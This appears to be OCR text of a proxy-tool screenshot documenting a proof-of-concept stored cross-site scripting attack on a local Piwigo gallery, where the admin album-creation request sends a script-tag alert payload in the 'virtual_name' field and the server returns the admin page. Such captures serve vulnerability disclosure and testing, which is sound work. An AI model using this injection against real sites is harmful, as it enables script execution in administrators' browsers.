 Request
Pretty Raw Hex
\n
1 POST /piwigo/admin.php?page=cat_list HTTP/1.1
2 Host: localhost:8088
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/sv
g+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:8088/piwigo/admin.php?page=cat_list
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 118
10 Origin: http://localhost:8088
11 DNT: 1
12 Sec-GPC: 1
13 Connection: close
14 Cookie: pwg_id=rslc37gmfld0f3c37donne6sie; pwg_album_manager_view=tile
15 Upgrade-Insecure-Requests: 1
16 Sec-Fetch-Dest: document
17 Sec-Fetch-Mode: navigate
18 Sec-Fetch-Site: same-origin
19 Sec-Fetch-User: ?1
20 Priority: u=0, i
21
22 pwg_token=959367b9eee4b5ecb1a6082331465012&virtual_name=
test%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E&submitAdd=
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 05 Sep 2024 16:44:18 GMT
3 Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12
4 X-Powered-By: PHP/8.2.12
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=utf-8
10 Content-Length: 14609
11
12 <!DOCTYPE html>
13 <html lang="en" dir="ltr">
14 <head>
15 <meta name="apple-itunes-app" content="app-id=472225196">
16 <meta charset="utf-8">
17 <title>
Just another Piwigo gallery :: Piwigo Administration
</title>
18 <link rel="icon" type="image/svg+xml" href="themes/default/icon/piwigo.org-icon 1.svg">
19 <link rel="stylesheet" type="text/css" href="
admin/themes/default/fonts/open-sans/open-sans.css">
20
21
22
23 <!-- BEGIN get_combined -->
24 <link rel="stylesheet" type="text/css" href="_data/combined/20kdq4.css">
25
26 <script type="text/javascript" src="themes/default/js/jquery.min.js?v15.0.0beta3">
</script>
27 <!-- END get_combined -->
28
29 </head>
30
31 <body id="theAdminPage">
32
33 <div id="the_page">
34
35
36 <div id="pwgHead">
37 <a href="/piwigo/" class="visit-gallery tiptip" title="Visit the gallery">
<i class="icon-left-open">